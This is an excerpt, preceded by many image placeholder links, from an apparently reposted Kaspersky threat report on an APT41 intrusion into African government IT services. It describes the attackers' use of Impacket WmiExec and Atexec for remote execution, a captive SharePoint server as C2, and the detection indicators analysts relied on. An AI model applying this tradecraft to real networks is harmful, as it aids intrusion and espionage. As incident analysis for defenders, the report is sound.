Source: securelist.com – Author: Denis Kulik, Daniil Pogorelov
Introduction
Some time ago, Kaspersky MDR analysts detected a targeted attack against government IT services in the African region. The attackers used hardcoded names of internal services, IP addresses, and proxy servers embedded within their malware. One of the C2s was a captive SharePoint server within the victim’s infrastructure.
During our incident analysis, we were able to determine that the threat actor behind the activity was APT41. This is a Chinese-speaking cyberespionage group known for targeting organizations across multiple sectors, including telecom and energy providers, educational institutions, healthcare organizations and IT energy companies in at least 42 countries. It’s worth noting that, prior to the incident, Africa had experienced the least activity from this APT.
Detection
Our MDR team identified suspicious activity on several workstations within an organization’s infrastructure. These were typical alerts indicating the use of the WmiExec module from the Impacket toolkit. Specifically, the alerts showed the following signs of the activity:
- A process chain of svchost.exe ➔exe ➔ cmd.exe
- The output of executed commands being written to a file on an administrative network share, with the file name consisting of numbers separated by dots:
The attackers also leveraged the Atexec module from the Impacket toolkit.
The attackers used these commands to check the availability of their C2 server, both directly over the internet and through an internal proxy server within the organization.
The source of the suspicious activity turned out to be an unmonitored host that had been compromised. Impacket was executed on it in the context of a service account. We would later get that host connected to our telemetry to pinpoint the source of the infection.
